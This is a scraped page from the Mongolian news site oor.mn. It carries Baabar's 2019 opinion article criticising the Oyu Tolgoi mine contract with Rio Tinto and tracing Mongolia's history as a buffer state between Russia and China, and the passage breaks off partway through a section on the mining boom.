    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3561.64₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4135.78₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.52₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4439.01₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>385.8₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4769.39₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2139.12₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.73₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.39₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.29₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.63₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.95₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.96₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>511.13₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.4₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2563.35₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2386.3₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.35₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.9₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.54₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>878.33₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2765.36₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.68₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11646.96₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2050.97₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>553.52₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>981.02₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>81.78₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>352.06₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.55₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>217.61₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.3₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>16410648.08₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>324030.17₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4858.38₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-9131 post type-post status-publish format-standard has-post-thumbnail hentry category-2">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h1 class="entry-title">Баабар: Pио Тинтог Монголоос шахаж гаргая</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/9131">6 сар 24, 2019</a></span></div><div class="total-shares"><em>1</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="9131"><a class="facebook" href="https://oor.mn/p/9131" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/9131" title="Tweet" data-title="Баабар: Pио Тинтог Монголоос шахаж гаргая"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/9131" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/9131" title="Share" data-title="Баабар: Pио Тинтог Монголоос шахаж гаргая"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/9131" title="Pin It" data-title="Баабар: Pио Тинтог Монголоос шахаж гаргая" data-image="https://oor.mn/wp-content/uploads/2019/06/baabas.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2019/06/baabas.jpg" title="Баабар: Pио Тинтог Монголоос шахаж гаргая" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2019/06/baabas.jpg" alt="baabas"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        
<p><strong>Оюутолгойн гэрээг би эхнээс нь л шүүмжилж, эсэргүүцэж байлаа. Бүр Засгийн газар гэрээ хийхээс ч өмнө Монголыг дааж давшгүй өрөнд оруулах, бүтэл муутай, эцэст нь бидний тусгаар тогтнол, аюулгүй байдлаа бэхжүүлэх бололцоо гэж горьдож байгаа гуравдахь хөршийн хөрөнгө оруулалт биш, харин ч хөршөөсөө хамаарах хамаарлыг улам бэхжүүлэх хортой гэрээ болох нь гэж шүүмжилсэн, анхааруулсан өгүүлэл бичиж байсан.</strong></p>



<p><strong>Архиваа ухаж үзвэл Оюутолгойн тухай нийтдээ зургаа долоон өгүүлэл бичиж “Өдрийн сонин” болон сайтууд дээр гаргасан байх юм. “Оюутолгой”. (2008.9.14), “Оюутолгой жинхэнэ эзэндээ зарагдлаа”. (2009.7.18), &#8220;Барон Робэрт (2010.2.1), “Оюутолгойн гэрээ тун тааруу болсон”, (2011.5.16), “Уул уурхайн ноолууран бодлого”. (2013.10.20)”, “Оюутолгой мөд сэхэхгүй”, (2015.2.15), &#8220;РиоТэнтог Монголоос шахаж гаргая&#8221; (2018.12.03). Эдгээрийг сайт ухаж, эсвэл номын санд очин сонин эргүүлж харж болно. Гэрээ эхлээчгүй байхад зөв зүгээр байсан ядуу Монголыг олон жилийн дааж давшгүй өрөнд шааж оруулах хууль баталсан жинхэнэ буруутнууд одоо юу гэж бүлтрэх бол? Монгол улс Оюутолгойн уурхайгаас болж өрөнд ороогүй, оюун тархигүйгээ мэдэхгүй байж эх орноо амьсгааг нь тасартал тас тэвэрсэн хэсэг амитанаас болж баларсан. Одоогоос зургаан жилийн өмнө бичсэн өгүүллийг дор дахин сийрүүллээ.</strong></p>



<p><strong>ОЮУТОЛГОЙН УУРХАЙН ӨНӨӨГИЙН БАЙДАЛ.</strong></p>



<p>Оюутолгой бол нэг уурхайд төвлөрсөн дэлхийн хамгийн том зэсийн ордын нэг гэдэг. Уурхайн байрьж байгуулах нийт өртөг нь 13 тэрбум доллар гэж тооцоолж буй нь Монголын бүх түүхэн дахь хамгийн том хөрөнгө оруулалт болно. Уурхайн 34% Монголын Засгийн газрын өмчлөлд, 66% Тюркоз Хилл Рисорс компаны мэдэлд байгаа. Ордыг анхлан нээсэн Айванхо Майнз компанитай Рио Тинто хамтарсан компани байгуулж ийм нэр өгсөн ба удалгүй Рио Тинто нь Айванхо Майнзаас ихээхэн хувьцаа худалдан авч 51% буюу хяналтын багцыг эзэмшсэн аж. Цаана нь үлдэх 15% нь жижиг хувьцаа эзэмшигч 6-7 компанид харъяалагддаг. Монголын талын эзэмшиж буй 34% бол хожим буй болох орлогоороо эргүүлж төлөх нөхцөлтэйгээр Тюркоз Хиллээс зээлж авсан мөнгөөр бүрэлдсэн.&nbsp;</p>



<p>Албан танилцуулгуудад мэдээлж буйгаар 2013 оны 7-р сард Оюутолгойн Монголын талын эрхэлсэн захирал Цэрэнбатын Сэдваанчиг Тюркоз Хиллийн хөрөнгө оруулагчидтай муудалцсан хөөж тууснаас болж Риогийн хувьцаа шууд 20% унасан учир гүний уурхайн барилгын ажлыг зогсоож консервацид үлдээжээ. Хоёр жилийн дараа Дубай хотноо Монголын шинэ Засгийн газартай гэрээг дахин шинэчлэн гүний уурхайн барилгын ажлыг сэргээн 2021 он гэхэд уурхайн ил ба далд хэсгийг бүрэн дуусгаж ашиглалтад өгөх, үүнд нэмэлт&nbsp; хөрөнгө оруулалт хийхээр тохиролцжээ. Гэвч дараа жил нь шинээр гарч ирсэн Засгийн газрын зүгээс Оюутолгойд асар том шалгалт оруулан үй олон гомдол гаргаж эхэлсэн төдийгүй Рио Тинто, Тюркоз Хиллс компанитай ОТ ашиглалтын гэрээг анхлан хийсэн Ерөнхий сайд асан Санжийн Баяр, гэрээг шинэчлэн хийж гүний уурхайн барилгын ажлыг сэргээхээр тохирсон Ерөнхий сайд асан Чимидийн Сайханбилэг нарыг баривчлан шоронд хорьжээ. Хэдийгээр батлагдаагүй боловч тэднийг гэрээ хийхдээ Рио Тинтогоос магадгүй хэдэн тэрбумаар тоологдох долларын хахууль авсан байх магадлалтай гэж буруутгаж байгаа юм.</p>



<p>Хэдийгээр өнөөдөр ОТ уурхайн ашиглалтын явцад Монголд 6 тэрбум орчим долларын хөрөнгө нэгэнт орчихоод байгаа, сар бүр 100 гаруй сая долларын хатуу валютыг Монголын дэндүү даруухан валютийн нөөцөнд нэмэрлэж байгаа, улсын төсвийнх нь гуравны нэгийг бүрдүүлж байгаа, уурхайд нийт 18 мянган монгол ажилчин инжинер техникийн хүмүүс ажиллаж буйгаараа энэ орны хамгийн том ажил олгогч болсон байгаа боловч богино настай Засгийн газрууд болон парламентийн санаачлага дэмжлэгээр явуулж буй суртал нэвтрүүлэг, элдэв цуурхлаас болоод монголчууд Рио Тинтог мөлжигчид төдийгүй газрын баялагийг нь үнэ төлбөргүй дээрэмдэн авдаг гэсэн хатуу итгэл үнэмшилтэй болсон юм. Гэтэл үнэндээ өдий болтол Монголын Засгийн газар Оюутолгойн уурхай руу нэг ч цент хийгээгүй, зээлээр авсан гэх мөнгөө хожим уурхай бүрэн ашиглалтад орж олзворлолт хийн, байгуулсан өртгөө нөхсний дараа олох ашгаасаа төлөх учиртай юм. Харин энэ хооронд Монголын Засгийн газар ил уурхайн нүүрний борлуулалт, газрын болон усны төлбөр, роялти зэргээс бараг хоёр тэрбум орчим долларыг авчихаад байгаа. Үүнээс гадна нийт 800 орчим туслан гүйцэтгэгч компаниудтай хамтран ажилладагийн 80% нь үндэсний компаниуд, энэ хугацаанд тэдэнд бараг 3 тэрбум доллар төлжээ.</p>



<p>Дэлхий даяар үйл ажиллагаа явуулдаг аварга том корпараци Рио Тинтогийн нийт эргэлтийн ердөө тавхан хувийг Оюутолгойн уурхай эзэлдэг. Тус компаний удирдах зөвлөл нь 13 гишүүнээс бүрддэгийн 6 нь тус компанид хөрөнгө оруулаагүй гадны хамаагүй хүмүүс ажээ. Монголын төр, Засгийн газрууд, парламент, төрийн агентлагууд, олон нийтийн байгууллага, иргэдийн тасралтгүй өдөөн хатгалга, гүтгэлэг, элдэв дарамтаас болж удирдах зөвлөлийн гишүүдийн хооронд Оюутолгойг цаашид хэрхэх тухай зөрчил маргаан үүсээд жил гаруй болж байна. Монголын татварын болон гаалийн албаны хамгийн жижиг нэгжийн байцаагч Тюркоз Хиллд хэдэн зуун сая долларын торгууль ноогдуулдаг, Риотой гэрээ хийсэн хамгийн дээд шатны төлөөлөгчдөө Риогоос хахууль авсан хэрэгт түлхэн баривчилж шоронд хийдэг гэх мэтийн удаа дараагийн олон үйлдэл нь энэ ордын ашиглалтаас хөөн гаргах гэсэн дохио, даралт шахалт гэж тэд үзэж байна. Иймээс ялангуяа компаниас хараат биш гишүүдийн зүгээс Монголтой цаашид хамтран ажиллахаас нэг мөсөн татгалзах шийдвэр гаргахыг шаардаж байгаа ажээ.</p>



<blockquote class="wp-block-quote"><p>Рио Тинтог ядуу орнуудын эрх баригчдыг хахуулдан авилга тарааж явдаг мэтээр гүтгэлэг тараах нь тус компаний нэр хүндэд хортой төдийгүй дэлхий даяар явуулж буй уул уурхайн бизнист нь учруулах хохирол нь Оюутолгойгоос олж болох ашгаас хавьгүй хохиролтой гэж тэд үзэж буй.</p></blockquote>



<p>Зөвлөлөөс гурван асуудлаар Монголын Засгийн газартай тохирох эсэхийг харзнахаар шийдсэн байна. Нэгдүгээрт цахилгаан эрчим хүчний асуудал. ОТ цахилгааныхаа хэрэгцээг Хятадаас хангадаг. Эрчим хүч гаднаас импортлох эрхийг 2019 он гэхэд зогсоох шийдвэрийг Монголын Засгийн газар гаргасан. Риогийн зүгээс өөрснөө цахилгаан станц баръя гэтэл үүнийг говийн бүст нэгдсэн эрчим хүчний үүсвэр байгуулах шийдвэр гаргаад саналыг хүлээж аваагүй. Тэгснээ Засгийн газар нэгдсэн эрчим хүчний станц байгуулахаасаа гэнэт татгалзсан. Цахилгаангүйгээр цаашид ОТ ажиллах бололцоогүй. Рио Тинто өөрөө бие даагаад станц байгуулах зөвшөөрөл дахин тавиад хариуг 2018.11.1-ээс өмнө өгөхийг хүссэн боловч ямар ч хариу алга, таг чиг.</p>



<p><strong>Хоёрдугаарт</strong>&nbsp;хил гаалийн асуудал маш хүндрэлтэй байгаа. Нэг мөсөн нэг янзаар шийдэж өгөхийг удаа дараа хүсэлт тавьсан боловч Засгийн газар байтугай хил гаалийн байцаагч солигдох бүрд өөр өөр шинэ шаардлага тавьсаар байгаа. Үүнийг нэг мөсөн нэг талд нь шийдье гэсэн санал тавьсаар байгаа. Энэ нь үнэн хэрэгтээ Монгол, Хятадын харилцааны асуудал учраас ОТ зүгээс дангаар шийдэх бололцоогүй, зөвхөн Монголын Засгийн газар л шийдэх ёстой.</p>



<p><strong>Гуравдугаарт</strong>&nbsp;Монголын төрийн тогтворгүй байдал нь татвар болон өөр олон асуудлаар гэнэт цоо шинэ шаардлага үүсгэн цочирдуулдаг нь Олон улсын хөрөнгийн бирж дээрх хувьцааны савалгаагаар үнийг байнга унагаж байна. Иймээс хөрөнгийн биржийн үнэлгээтэй уялдсан шийдвэрийг урьдчилан тохирч байх тухай ярьжээ.</p>



<p>Ингээд болохгүй бол Монголоос нэг мөсөн гарч явах болно.</p>



<p><strong>ХОЁР УЛСЫН ЗААГЛАСАН БУФЕР БҮС</strong></p>



<p>Монгол улс нь аль 1911 онд өөрийн тусгаар тогтнолыг заралсан боловч дэлхийн аль ч улсаар хүлээн зөвшөөрөгдөхгүй явсаар дөнгөж 1946.1.6-нд өмнөд хөрш Хятадаар, 1946.2.28-нд умарт хөрш СССР-ээр тусгаар тогтнолоо хүлээн зөвшөөрүүлсэн билээ. Хойд талаасаа Хаант Орос, өмнө талаасаа Манж Чин улсад шахагдсан Гадаад Монгол нь аль XVII зууны эцсээр Манж Чин улсын вассал болж хоёр тал биенийхээ өмнө харилцан үүрэг авсан. Манж нар бол хятадын хань үндэстнүүд биш, Хятад орныг эзлэн түрэмгийлж төрийн эрхийг нь булаан авсан нүүдэлчин ард түмэн. Манж нар монголчуудыг орос, хятад үндэстний алив нэг дарамт шахалт, нөлөөнөөс хамгаалах үүрэг авчээ. Иймээс ХХ зуун хүртэл Гадаад Монгол нь онцгой хамгаалалт бүхий хаалттай дархан нутаг байсан юм. Манж Чин гүрэн Хятадын Цинхайн хувьсгалаар унаснаар дээрх тохиролцоо хүчингүй болж Гадаад Монгол өөрийн тусгаар тогтнолыг заралсан билээ. Харин Хятадын шинэ Засгийн газар, тэдний бүгд найрамдахчууд шинээр тусгаар тогтносон Хятад улсыг Манж Чин гүрний шууд залгамжлагч, түүний үргэлжлэл гэж үзэн Гадаад Монголын тусгаар тогтнолыг хүлээн зөвшөөрөөгүй юм. Гуч гаруй жилийн турш ЗХУ, Хятад, Япон гэсэн гүрнүүд Гадаад Монголын тусгаар тогтнолын асуудлаар маргасаар үүнийг дэлхийн II дайны дараа нэгмөсөн шийдсэн билээ. Монгол улсыг хэнд нь ч өгөхгүй, Орос-Хятадыг заагласан буфер бүс болгохоор хоёр тал тохирсноор Монголын тусгаар тогтнол хоёр хөршөөр, улмаар дэлхийн ихэнх орноор хүлээн зөвшөөрөгдсөн билээ.</p>



<blockquote class="wp-block-quote"><p>Оросууд дорно зүг газраа тэлсээр бүх Сибирийг эзэлсний дараа Манж Чин гүрний умарт хэсэг болох Манжуурын хойт хэсгийг Хятадтай булаацалдсанаас үүдэн 1689 онд Нерчинскт хил тогтоох гэрээ хийжээ. Дараа нь Халх Манжид дагаар орсныг тохиолдуулан 1727 онд Буурын гэрээгээр шинэ хил тогтоов. Оросууд 1856 онд Крымын II дайнд ялагдал хүлээснээр цаашид газар нутгаа өрнө зүг тэлэх бололцоогүй болсноо ойлгож, II Александр хаанаас эхлэн Дорно зүг газар нутгийн тэмцэл хийж эхэлсэн юм. Орос Хятад хоёрын гэрээ Кульж &#8211; 1857, Айгун – 1857, Бээжин – 1860, Санкт Петрбург &#8211; 1881, Бээжин &#8211; 1913, Хиагт &#8211; 1915, Бээжин – 1924, Москва – 1945, Москва &#8211; 1949, Бээжин – 1989 мэтээр олон удаа болсны бараг бүгдээрээ хилийн асуудал байсан ба ихэнхдээ Оросын тал довтлогч нь байлаа.&nbsp;</p></blockquote>



<p>Энэ хооронд оросууд Манжуур, Монгол, Дорнод Туркестанаас асар том газар нутаг булааж авч дөнгөсөн боловч дундуураа гурав тасарсан Гадаад Монголын асуудал арай өөрөөр эргэсэн юм. 1912 онд Хятадад хувьсгал гарч Манж Чин гүрнийг түлхэн унагаж Бүгд найрамдах засаглал тогтсон, Дорнын газар нутгийн төлөө булаалдах шинэ өрсөлдөгч Япон гарч ирэн 1905 онд Оростой байлдаж дийлсэн, 1920 оны Вашингтоны бага хурлаар Хятадын газар нутгийн бүрэн бүтэн байдлыг их гүрнүүд хүлээн зөвшөөрсөн гэх мэтийн асуудлаас болоод Орос нь Гадаад Монголыг шууд булаан эзэгнэх бололцоогүй болжээ. Түүхэн ийм нөхцөл байдлаас болж 1907 онд Япон, Орос хоёр нууц гэрээгээр Манжуур, Барга, Өвөр Монгол нь Японы нөлөөний бүс, Гадаад Монгол нь Оросын нөлөөнийн бүс гэсэн тохиролцоонд хүрчээ. Энэ гэрээг улам нарийвчилсан дараагийн нууц тохиролцоог 1912, 1916 онуудад хийж баталгаажуулжээ. Иймээс СССР нь Гадаад Монголыг Японоос тусгаарлах өөрийн нөлөөний буфер бүс гэсэн зарчмыг хатуу баримталсан юм.&nbsp;</p>



<blockquote class="wp-block-quote"><p>Дэлхийн дайнд Япон ялагдаж тоглоомоос хасагдсаны дараа Гадаад Монголыг Орос, Хятадыг тусгааралсан бүс гэж үзэх болов. Үүнд хятадууд дургүй байсан боловч эцэст нь АНУ-ын оролцоотойгоор Ялтын гэрээгээр Монгол улсын одоо байгаа статус квог хүлээн зөвшөөрүүлсэн. Эцэст нь Москвад болсон Орос-Хятадын гэрээгээр хоёр тал Монгол улсын тусгаар тогтнолыг хүлээн зөвшөөрөхөөр шийдсэн. Энэ гэрээг 1950 онд Маогийн Хятад ч хүлээн зөвшөөрсөн юм.</p></blockquote>



<p>Өнөөгийн Монгол улс бол хоёр хүчирхэг хөршийнхөө харилцан тохиролцоогоор тэднийг заагласан бүсийн үүрэг гүйцэтгэгчээр хүлээн зөвшөөрөгдсөн тусгаар тогтносон улс юм. Хэнийх нь нөлөөний бүс байх нь тухайн цаг үеийн нөхцөл байдлаас шалтгаална. Гээд юутай ч энд гурав дахь орны эрх ашиг орж ирэхийг аль аль тал зөвшөөрөхгүй. Монгол улс 1972 онд Японтой дипломат харилцаа тогтооход хоёр хөрш тааламжтай хандаагүй. АНУ-тай харилцаатай болох гэж Монголын тал олон жил зүтгэсэн боловч үүнийг СССР-ийн зүгээс дөч гаруй жилийн турш хаалт хийж зөвшөөрөөгүй. Гэхдээ Гадаад Монголыг аль ч тал өөрийн болгож аннекс хийх бололцоогүйгээс гадна хүсэлгүй. Дэлхийн II дайны дараа Монголын удирдагчид улс орноо СССР-ийн бүрэлдэхүүнд багтаах гэж хэд хэдэн удаа оролдон хүсэлт өргөдөл гаргаж байжээ. Энэ бол үнэндээ тэнэглэл байсан юм, учир нь дайны дараах дэлхийн газрын зураг нэгэнт хуваагдан тогтсон байхад ийм зүйл хийх нь бололцоо ч үгүй, аль ч хөрш нь үүнийг хүлээж авах хүсэлгүй нь тодорхой.</p>



<p><strong>УУЛ УУРХАЙН БУЖИГНААН</strong></p>



<p>Орос, Хятадын тохиролцоогоор хүлээн зөвшөөрөгдөж тусгаар тогтносон энэ орон хүйтэн дайн дууссан бужигнааны үеэр хараа хяналтаас гарчээ. Ардчилсан тогтолцоо, нээлттэй нийгэм, зах зээлийн харилцаанд орж гадаад бодлогоо хоёр хөрш дээрээ нэмээд гурав дахь хөршийн бодлого зарлав. ОУВС, Япон болон өрнийн орнуудын тусламжаар шилжилтийн хүнд үеийг даван туулав. Газрын баялаг ихтэй байж магадгүй энэ орон гадаадын хөрөнгө оруулагчдыг татахаар ихэд хичээв. Зөвхөн 1990-2000 оны хооронд Ерөнхийлөгч, Ерөнхий сайд нь гадаадын хөрөнгө оруулагчдыг урин дуудсан 200 орчим удаагийн хэлсэн үг бүртгэгдсэн байдаг. Гэвч шинэ зуун гартал Монголд бараг хэн ч орж ирээгүй юм. Өөрснөө л гар аргаар жаал жуул алт олборлосон байх. Стратегийн бүхий л байгууламж нь Оросоос хамааралтай, гадаад худалдаа нь Хятадаас хамааралтай эхний 10 жилийг туулав. Хөршүүд ч тайван байлаа.</p>



<p>Үйл явц шинэ зуун гаруут үндсээрээ өөрчлөгдөв. Монголд геологийн хайгуул хийх, байгалийн баялаг ашиглах, хөрөнгө оруулах өрнөдийн компаниудын сонирхол гэнэт нэмэгдлээ. Геологийн том жижиг олон орд нээгдэж хөрөнгө оруулалт цутгаж эхлэв. Аравхан жилийн дотор ДНБ ганц тэрбум доллароос 12 тэрбум болтол өсөв. ДНБ-ий өсөлт жилийн 17% гэсэн аварга амжилт ч бүртгэгдлээ. Дэлхийн нэртэй олон эдийн засагчид, нэр хүндтэй мэдээллийн хэрэгслэлүүд Монголыг дараагийн Азийн бар гэж нэрлэх болжээ.</p>



